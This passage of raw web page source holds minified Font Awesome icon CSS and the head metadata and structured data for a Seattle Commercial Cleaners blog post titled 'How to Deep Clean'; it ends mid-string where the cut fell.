nd-point-left:before{content:"\f0a5"}.fa-handshake-alt:before,.fa-handshake-simple:before{content:"\f4c6"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-barcode:before{content:"\f02a"}.fa-plus-minus:before{content:"\e43c"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-person-circle-check:before{content:"\e53e"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\f3bf"}.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-weight:400}.fa-monero:before{content:"\f3d0"}.fa-hooli:before{content:"\f427"}.fa-yelp:before{content:"\f1e9"}.fa-cc-visa:before{content:"\f1f0"}.fa-lastfm:before{content:"\f202"}.fa-shopware:before{content:"\f5b5"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-aws:before{content:"\f375"}.fa-redhat:before{content:"\f7bc"}.fa-yoast:before{content:"\f2b1"}.fa-cloudflare:before{content:"\e07d"}.fa-ups:before{content:"\f7e0"}.fa-wpexplorer:before{content:"\f2de"}.fa-dyalog:before{content:"\f399"}.fa-bity:before{content:"\f37a"}.fa-stackpath:before{content:"\f842"}.fa-buysellads:before{content:"\f20d"}.fa-first-order:before{content:"\f2b0"}.fa-modx:before{content:"\f285"}.fa-guilded:before{content:"\e07e"}.fa-vnv:before{content:"\f40b"}.fa-js-square:before,.fa-square-js:before{content:"\f3b9"}.fa-microsoft:before{content:"\f3ca"}.fa-qq:before{content:"\f1d6"}.fa-orcid:before{content:"\f8d2"}.fa-java:before{content:"\f4e4"}.fa-invision:before{content:"\f7b0"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-centercode:before{content:"\f380"}.fa-glide-g:before{content:"\f2a6"}.fa-drupal:before{content:"\f1a9"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-unity:before{content:"\e049"}.fa-whmcs:before{content:"\f40d"}.fa-rocketchat:before{content:"\f3e8"}.fa-vk:before{content:"\f189"}.fa-untappd:before{content:"\f405"}.fa-mailchimp:before{content:"\f59e"}.fa-css3-alt:before{content:"\f38b"}.fa-reddit-square:before,.fa-square-reddit:before{content:"\f1a2"}.fa-vimeo-v:before{content:"\f27d"}.fa-contao:before{content:"\f26d"}.fa-square-font-awesome:before{content:"\e5ad"}.fa-deskpro:before{content:"\f38f"}.fa-sistrix:before{content:"\f3ee"}.fa-instagram-square:before,.fa-square-instagram:before{content:"\e055"}.fa-battle-net:before{content:"\f835"}.fa-the-red-yeti:before{content:"\f69d"}.fa-hacker-news-square:before,.fa-square-hacker-news:before{content:"\f3af"}.fa-edge:before{content:"\f282"}.fa-napster:before{content:"\f3d2"}.fa-snapchat-square:before,.fa-square-snapchat:before{content:"\f2ad"}.fa-google-plus-g:before{content:"\f0d5"}.fa-artstation:before{content:"\f77a"}.fa-markdown:before{content:"\f60f"}.fa-sourcetree:before{content:"\f7d3"}.fa-google-plus:before{content:"\f2b3"}.fa-diaspora:before{content:"\f791"}.fa-foursquare:before{content:"\f180"}.fa-stack-overflow:before{content:"\f16c"}.fa-github-alt:before{content:"\f113"}.fa-phoenix-squadron:before{content:"\f511"}.fa-pagelines:before{content:"\f18c"}.fa-algolia:before{content:"\f36c"}.fa-red-river:before{content:"\f3e3"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-safari:before{content:"\f267"}.fa-google:before{content:"\f1a0"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-atlassian:before{content:"\f77b"}.fa-linkedin-in:before{content:"\f0e1"}.fa-digital-ocean:before{content:"\f391"}.fa-nimblr:before{content:"\f5a8"}.fa-chromecast:before{content:"\f838"}.fa-evernote:before{content:"\f839"}.fa-hacker-news:before{content:"\f1d4"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-adversal:before{content:"\f36a"}.fa-creative-commons:before{content:"\f25e"}.fa-watchman-monitoring:before{content:"\e087"}.fa-fonticons:before{content:"\f280"}.fa-weixin:before{content:"\f1d7"}.fa-shirtsinbulk:before{content:"\f214"}.fa-codepen:before{content:"\f1cb"}.fa-git-alt:before{content:"\f841"}.fa-lyft:before{content:"\f3c3"}.fa-rev:before{content:"\f5b2"}.fa-windows:before{content:"\f17a"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-square-viadeo:before,.fa-viadeo-square:before{content:"\f2aa"}.fa-meetup:before{content:"\f2e0"}.fa-centos:before{content:"\f789"}.fa-adn:before{content:"\f170"}.fa-cloudsmith:before{content:"\f384"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-dribbble-square:before,.fa-square-dribbble:before{content:"\f397"}.fa-codiepie:before{content:"\f284"}.fa-node:before{content:"\f419"}.fa-mix:before{content:"\f3cb"}.fa-steam:before{content:"\f1b6"}.fa-cc-apple-pay:before{content:"\f416"}.fa-scribd:before{content:"\f28a"}.fa-openid:before{content:"\f19b"}.fa-instalod:before{content:"\e081"}.fa-expeditedssl:before{content:"\f23e"}.fa-sellcast:before{content:"\f2da"}.fa-square-twitter:before,.fa-twitter-square:before{content:"\f081"}.fa-r-project:before{content:"\f4f7"}.fa-delicious:before{content:"\f1a5"}.fa-freebsd:before{content:"\f3a4"}.fa-vuejs:before{content:"\f41f"}.fa-accusoft:before{content:"\f369"}.fa-ioxhost:before{content:"\f208"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-app-store:before{content:"\f36f"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-itunes-note:before{content:"\f3b5"}.fa-golang:before{content:"\e40f"}.fa-kickstarter:before{content:"\f3bb"}.fa-grav:before{content:"\f2d6"}.fa-weibo:before{content:"\f18a"}.fa-uncharted:before{content:"\e084"}.fa-firstdraft:before{content:"\f3a1"}.fa-square-youtube:before,.fa-youtube-square:before{content:"\f431"}.fa-wikipedia-w:before{content:"\f266"}.fa-rendact:before,.fa-wpressr:before{content:"\f3e4"}.fa-angellist:before{content:"\f209"}.fa-galactic-republic:before{content:"\f50c"}.fa-nfc-directional:before{content:"\e530"}.fa-skype:before{content:"\f17e"}.fa-joget:before{content:"\f3b7"}.fa-fedora:before{content:"\f798"}.fa-stripe-s:before{content:"\f42a"}.fa-meta:before{content:"\e49b"}.fa-laravel:before{content:"\f3bd"}.fa-hotjar:before{content:"\f3b1"}.fa-bluetooth-b:before{content:"\f294"}.fa-sticker-mule:before{content:"\f3f7"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-hips:before{content:"\f452"}.fa-behance:before{content:"\f1b4"}.fa-reddit:before{content:"\f1a1"}.fa-discord:before{content:"\f392"}.fa-chrome:before{content:"\f268"}.fa-app-store-ios:before{content:"\f370"}.fa-cc-discover:before{content:"\f1f2"}.fa-wpbeginner:before{content:"\f297"}.fa-confluence:before{content:"\f78d"}.fa-mdb:before{content:"\f8ca"}.fa-dochub:before{content:"\f394"}.fa-accessible-icon:before{content:"\f368"}.fa-ebay:before{content:"\f4f4"}.fa-amazon:before{content:"\f270"}.fa-unsplash:before{content:"\e07c"}.fa-yarn:before{content:"\f7e3"}.fa-square-steam:before,.fa-steam-square:before{content:"\f1b7"}.fa-500px:before{content:"\f26e"}.fa-square-vimeo:before,.fa-vimeo-square:before{content:"\f194"}.fa-asymmetrik:before{content:"\f372"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-gratipay:before{content:"\f184"}.fa-apple:before{content:"\f179"}.fa-hive:before{content:"\e07f"}.fa-gitkraken:before{content:"\f3a6"}.fa-keybase:before{content:"\f4f5"}.fa-apple-pay:before{content:"\f415"}.fa-padlet:before{content:"\e4a0"}.fa-amazon-pay:before{content:"\f42c"}.fa-github-square:before,.fa-square-github:before{content:"\f092"}.fa-stumbleupon:before{content:"\f1a4"}.fa-fedex:before{content:"\f797"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-shopify:before{content:"\e057"}.fa-neos:before{content:"\f612"}.fa-hackerrank:before{content:"\f5f7"}.fa-researchgate:before{content:"\f4f8"}.fa-swift:before{content:"\f8e1"}.fa-angular:before{content:"\f420"}.fa-speakap:before{content:"\f3f3"}.fa-angrycreative:before{content:"\f36e"}.fa-y-combinator:before{content:"\f23b"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-gitlab-square:before,.fa-square-gitlab:before{content:"\e5ae"}.fa-studiovinari:before{content:"\f3f8"}.fa-pied-piper:before{content:"\f2ae"}.fa-wordpress:before{content:"\f19a"}.fa-product-hunt:before{content:"\f288"}.fa-firefox:before{content:"\f269"}.fa-linode:before{content:"\f2b8"}.fa-goodreads:before{content:"\f3a8"}.fa-odnoklassniki-square:before,.fa-square-odnoklassniki:before{content:"\f264"}.fa-jsfiddle:before{content:"\f1cc"}.fa-sith:before{content:"\f512"}.fa-themeisle:before{content:"\f2b2"}.fa-page4:before{content:"\f3d7"}.fa-hashnode:before{content:"\e499"}.fa-react:before{content:"\f41b"}.fa-cc-paypal:before{content:"\f1f4"}.fa-squarespace:before{content:"\f5be"}.fa-cc-stripe:before{content:"\f1f5"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-bitcoin:before{content:"\f379"}.fa-keycdn:before{content:"\f3ba"}.fa-opera:before{content:"\f26a"}.fa-itch-io:before{content:"\f83a"}.fa-umbraco:before{content:"\f8e8"}.fa-galactic-senate:before{content:"\f50d"}.fa-ubuntu:before{content:"\f7df"}.fa-draft2digital:before{content:"\f396"}.fa-stripe:before{content:"\f429"}.fa-houzz:before{content:"\f27c"}.fa-gg:before{content:"\f260"}.fa-dhl:before{content:"\f790"}.fa-pinterest-square:before,.fa-square-pinterest:before{content:"\f0d3"}.fa-xing:before{content:"\f168"}.fa-blackberry:before{content:"\f37b"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-playstation:before{content:"\f3df"}.fa-quinscape:before{content:"\f459"}.fa-less:before{content:"\f41d"}.fa-blogger-b:before{content:"\f37d"}.fa-opencart:before{content:"\f23d"}.fa-vine:before{content:"\f1ca"}.fa-paypal:before{content:"\f1ed"}.fa-gitlab:before{content:"\f296"}.fa-typo3:before{content:"\f42b"}.fa-reddit-alien:before{content:"\f281"}.fa-yahoo:before{content:"\f19e"}.fa-dailymotion:before{content:"\e052"}.fa-affiliatetheme:before{content:"\f36b"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-bootstrap:before{content:"\f836"}.fa-odnoklassniki:before{content:"\f263"}.fa-nfc-symbol:before{content:"\e531"}.fa-ethereum:before{content:"\f42e"}.fa-speaker-deck:before{content:"\f83c"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-patreon:before{content:"\f3d9"}.fa-avianex:before{content:"\f374"}.fa-ello:before{content:"\f5f1"}.fa-gofore:before{content:"\f3a7"}.fa-bimobject:before{content:"\f378"}.fa-facebook-f:before{content:"\f39e"}.fa-google-plus-square:before,.fa-square-google-plus:before{content:"\f0d4"}.fa-mandalorian:before{content:"\f50f"}.fa-first-order-alt:before{content:"\f50a"}.fa-osi:before{content:"\f41a"}.fa-google-wallet:before{content:"\f1ee"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-periscope:before{content:"\f3da"}.fa-fulcrum:before{content:"\f50b"}.fa-cloudscale:before{content:"\f383"}.fa-forumbee:before{content:"\f211"}.fa-mizuni:before{content:"\f3cc"}.fa-schlix:before{content:"\f3ea"}.fa-square-xing:before,.fa-xing-square:before{content:"\f169"}.fa-bandcamp:before{content:"\f2d5"}.fa-wpforms:before{content:"\f298"}.fa-cloudversify:before{content:"\f385"}.fa-usps:before{content:"\f7e1"}.fa-megaport:before{content:"\f5a3"}.fa-magento:before{content:"\f3c4"}.fa-spotify:before{content:"\f1bc"}.fa-optin-monster:before{content:"\f23c"}.fa-fly:before{content:"\f417"}.fa-aviato:before{content:"\f421"}.fa-itunes:before{content:"\f3b4"}.fa-cuttlefish:before{content:"\f38c"}.fa-blogger:before{content:"\f37c"}.fa-flickr:before{content:"\f16e"}.fa-viber:before{content:"\f409"}.fa-soundcloud:before{content:"\f1be"}.fa-digg:before{content:"\f1a6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-symfony:before{content:"\f83d"}.fa-maxcdn:before{content:"\f136"}.fa-etsy:before{content:"\f2d7"}.fa-facebook-messenger:before{content:"\f39f"}.fa-audible:before{content:"\f373"}.fa-think-peaks:before{content:"\f731"}.fa-bilibili:before{content:"\e3d9"}.fa-erlang:before{content:"\f39d"}.fa-cotton-bureau:before{content:"\f89e"}.fa-dashcube:before{content:"\f210"}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-stack-exchange:before{content:"\f18d"}.fa-elementor:before{content:"\f430"}.fa-pied-piper-square:before,.fa-square-pied-piper:before{content:"\e01e"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-palfed:before{content:"\f3d8"}.fa-superpowers:before{content:"\f2dd"}.fa-resolving:before{content:"\f3e7"}.fa-xbox:before{content:"\f412"}.fa-searchengin:before{content:"\f3eb"}.fa-tiktok:before{content:"\e07b"}.fa-facebook-square:before,.fa-square-facebook:before{content:"\f082"}.fa-renren:before{content:"\f18b"}.fa-linux:before{content:"\f17c"}.fa-glide:before{content:"\f2a5"}.fa-linkedin:before{content:"\f08c"}.fa-hubspot:before{content:"\f3b2"}.fa-deploydog:before{content:"\f38e"}.fa-twitch:before{content:"\f1e8"}.fa-ravelry:before{content:"\f2d9"}.fa-mixer:before{content:"\e056"}.fa-lastfm-square:before,.fa-square-lastfm:before{content:"\f203"}.fa-vimeo:before{content:"\f40a"}.fa-mendeley:before{content:"\f7b3"}.fa-uniregistry:before{content:"\f404"}.fa-figma:before{content:"\f799"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-dropbox:before{content:"\f16b"}.fa-instagram:before{content:"\f16d"}.fa-cmplid:before{content:"\e360"}.fa-facebook:before{content:"\f09a"}.fa-gripfire:before{content:"\f3ac"}.fa-jedi-order:before{content:"\f50e"}.fa-uikit:before{content:"\f403"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-phabricator:before{content:"\f3db"}.fa-ussunnah:before{content:"\f407"}.fa-earlybirds:before{content:"\f39a"}.fa-trade-federation:before{content:"\f513"}.fa-autoprefixer:before{content:"\f41c"}.fa-whatsapp:before{content:"\f232"}.fa-slideshare:before{content:"\f1e7"}.fa-google-play:before{content:"\f3ab"}.fa-viadeo:before{content:"\f2a9"}.fa-line:before{content:"\f3c0"}.fa-google-drive:before{content:"\f3aa"}.fa-servicestack:before{content:"\f3ec"}.fa-simplybuilt:before{content:"\f215"}.fa-bitbucket:before{content:"\f171"}.fa-imdb:before{content:"\f2d8"}.fa-deezer:before{content:"\e077"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-jira:before{content:"\f7b1"}.fa-docker:before{content:"\f395"}.fa-screenpal:before{content:"\e570"}.fa-bluetooth:before{content:"\f293"}.fa-gitter:before{content:"\f426"}.fa-d-and-d:before{content:"\f38d"}.fa-microblog:before{content:"\e01a"}.fa-cc-diners-club:before{content:"\f24c"}.fa-gg-circle:before{content:"\f261"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-yandex:before{content:"\f413"}.fa-readme:before{content:"\f4d5"}.fa-html5:before{content:"\f13b"}.fa-sellsy:before{content:"\f213"}.fa-sass:before{content:"\f41e"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.fa-buromobelexperte:before{content:"\f37f"}.fa-salesforce:before{content:"\f83b"}.fa-octopus-deploy:before{content:"\e082"}.fa-medapps:before{content:"\f3c6"}.fa-ns8:before{content:"\f3d5"}.fa-pinterest-p:before{content:"\f231"}.fa-apper:before{content:"\f371"}.fa-fort-awesome:before{content:"\f286"}.fa-waze:before{content:"\f83f"}.fa-cc-jcb:before{content:"\f24b"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-rust:before{content:"\e07a"}.fa-wix:before{content:"\f5cf"}.fa-behance-square:before,.fa-square-behance:before{content:"\f1b5"}.fa-supple:before{content:"\f3f9"}.fa-rebel:before{content:"\f1d0"}.fa-css3:before{content:"\f13c"}.fa-staylinked:before{content:"\f3f5"}.fa-kaggle:before{content:"\f5fa"}.fa-space-awesome:before{content:"\e5ac"}.fa-deviantart:before{content:"\f1bd"}.fa-cpanel:before{content:"\f388"}.fa-goodreads-g:before{content:"\f3a9"}.fa-git-square:before,.fa-square-git:before{content:"\f1d2"}.fa-square-tumblr:before,.fa-tumblr-square:before{content:"\f174"}.fa-trello:before{content:"\f181"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-get-pocket:before{content:"\f265"}.fa-perbyte:before{content:"\e083"}.fa-grunt:before{content:"\f3ad"}.fa-weebly:before{content:"\f5cc"}.fa-connectdevelop:before{content:"\f20e"}.fa-leanpub:before{content:"\f212"}.fa-black-tie:before{content:"\f27e"}.fa-themeco:before{content:"\f5c6"}.fa-python:before{content:"\f3e2"}.fa-android:before{content:"\f17b"}.fa-bots:before{content:"\e340"}.fa-free-code-camp:before{content:"\f2c5"}.fa-hornbill:before{content:"\f592"}.fa-js:before{content:"\f3b8"}.fa-ideal:before{content:"\e013"}.fa-git:before{content:"\f1d3"}.fa-dev:before{content:"\f6cc"}.fa-sketch:before{content:"\f7c6"}.fa-yandex-international:before{content:"\f414"}.fa-cc-amex:before{content:"\f1f3"}.fa-uber:before{content:"\f402"}.fa-github:before{content:"\f09b"}.fa-php:before{content:"\f457"}.fa-alipay:before{content:"\f642"}.fa-youtube:before{content:"\f167"}.fa-skyatlas:before{content:"\f216"}.fa-firefox-browser:before{content:"\e007"}.fa-replyd:before{content:"\f3e6"}.fa-suse:before{content:"\f7d6"}.fa-jenkins:before{content:"\f3b6"}.fa-twitter:before{content:"\f099"}.fa-rockrms:before{content:"\f3e9"}.fa-pinterest:before{content:"\f0d2"}.fa-buffer:before{content:"\f837"}.fa-npm:before{content:"\f3d4"}.fa-yammer:before{content:"\f840"}.fa-btc:before{content:"\f15a"}.fa-dribbble:before{content:"\f17d"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-internet-explorer:before{content:"\f26b"}.fa-stubber:before{content:"\e5c7"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-old-republic:before{content:"\f510"}.fa-odysee:before{content:"\e5c6"}.fa-square-whatsapp:before,.fa-whatsapp-square:before{content:"\f40c"}.fa-node-js:before{content:"\f3d3"}.fa-edge-legacy:before{content:"\e078"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-medrt:before{content:"\f3c8"}.fa-usb:before{content:"\f287"}.fa-tumblr:before{content:"\f173"}.fa-vaadin:before{content:"\f408"}.fa-quora:before{content:"\f2c4"}.fa-reacteurope:before{content:"\f75d"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-amilia:before{content:"\f36d"}.fa-mixcloud:before{content:"\f289"}.fa-flipboard:before{content:"\f44d"}.fa-viacoin:before{content:"\f237"}.fa-critical-role:before{content:"\f6c9"}.fa-sitrox:before{content:"\e44a"}.fa-discourse:before{content:"\f393"}.fa-joomla:before{content:"\f1aa"}.fa-mastodon:before{content:"\f4f6"}.fa-airbnb:before{content:"\f834"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-buy-n-large:before{content:"\f8a6"}.fa-gulp:before{content:"\f3ae"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-strava:before{content:"\f428"}.fa-ember:before{content:"\f423"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-teamspeak:before{content:"\f4f9"}.fa-pushed:before{content:"\f3e1"}.fa-wordpress-simple:before{content:"\f411"}.fa-nutritionix:before{content:"\f3d6"}.fa-wodu:before{content:"\e088"}.fa-google-pay:before{content:"\e079"}.fa-intercom:before{content:"\f7af"}.fa-zhihu:before{content:"\f63f"}.fa-korvue:before{content:"\f42f"}.fa-pix:before{content:"\e43a"}.fa-steam-symbol:before{content:"\f3f6"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-regular-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-weight:400}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-solid-900.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-weight:400;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-weight:900;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-solid-900.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-weight:400;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-regular-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-solid-900.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-regular-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:FontAwesome;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-v4compatibility.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}</style>
	<meta name="description" content="Learning how to deep clean is tough, but we designed a list to make your experience easier. For Seattle Commercial Cleaners’ deep cleaning checklist, read on!" />
	<link rel="canonical" href="https://www.seattlecommercialcleaners.com/how-to-deep-clean/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How To Deep Clean Properly | Seattle Commercial Cleaners" />
	<meta property="og:description" content="Learning how to deep clean is tough, but we designed a list to make your experience easier. For Seattle Commercial Cleaners’ deep cleaning checklist, read on!" />
	<meta property="og:url" content="https://www.seattlecommercialcleaners.com/how-to-deep-clean/" />
	<meta property="og:site_name" content="Seattle Commerical Cleaners" />
	<meta property="article:published_time" content="2023-09-17T12:31:39+00:00" />
	<meta property="article:modified_time" content="2024-11-18T07:45:51+00:00" />
	<meta property="og:image" content="https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/person-cleaning-tabletop-in-bathroom.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kevin Yu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kevin Yu" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.seattlecommercialcleaners.com/how-to-deep-clean/#article","isPartOf":{"@id":"https://www.seattlecommercialcleaners.com/how-to-deep-clean/"},"author":{"name":"Kevin Yu","@id":"https://www.seattlecommercialcleaners.com/#/schema/person/83435bbe20f34f36924b91dd63230686"},"headline":"How to Deep Clean","datePublished":"2023-09-17T12:31:39+00:00","dateModified":"2024-11-18T07:45:51+00:00","mainEntityOfPage":{"@id":"https://www.seattlecommercialcleaners.com/how-to-deep-clean/"},"wordCount":1078,"commentCount":0,"publisher":{"@id":"https://www.seattlecommercialcleaners.com/#organization"},"image":{"@id":"https://www.seattlecommercialcleaners.com/how-to-deep-clean/#primaryimage"},"thumbnailUrl":"https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/person-cleaning-tabletop-in-bathroom.jpg","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.seattlecommercialcleaners.com/how-to-deep-clean/#respond"]}]},{"@type":"WebPage","@id":"https://www.seattlecommercialcleaners.com/how-to-deep-clean/","url":"https://www.seattlecommercialcleaners.com/how-to-deep-clean/","name":"How To Deep Clean Properly | Seattle Commercial Cleaners","isPartOf":{"@id":"https://www.seattlecommercialcleaners.com/#website"},"primaryImageOfPage":{"@id":"https://www.seattlecommercialcleaners.com/how-to-deep-clean/#primaryimage"},"image":{"@id":"https://www.seattlecommercialcleaners.com/how-to-deep-clean/#primaryimage"},"thumbnailUrl":"https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/person-cleaning-tabletop-in-bathroom.jpg","datePublished":"2023-09-17T12:31:39+00:00","dateModified":"2024-11-18T07:45:51+00:00","description":"Learning how to deep clean is tough, but we designed a list to make your experience easier. For Seattle Commercial Cleaners’ deep cleaning checklist, read on!","breadcrumb":{"@id":"https://www.seattlecommercialcleaners.com/how-to-deep-clean/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.seattlecommercialcleaners.com/how-to-deep-clean/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.seattlecommercialcleaners.com/how-to-deep-clean/#primaryimage","url":"https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/person-cleaning-tabletop-in-bathroom.jpg","contentUrl":"https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/person-cleaning-tabletop-in-bathroom.jpg","width":1280,"height":853,"caption":"A person cleaning a surface in a bathroom."},{"@type":"BreadcrumbList","@id":"https://www.seattlecommercialcleaners.com/how-to-deep-clean/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.seattlecommercialcleaners.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.seattlecommercialcleaners.com/blog/"},{"@type":"ListItem","position":3,"name":"How to Deep Clean"}]},{"@type":"WebSite","@id":"https://www.seattlecommercialcleaners.com/#website","url":"https://www.seattlecommercialcleaners.com/","name":"Seattle Commerical 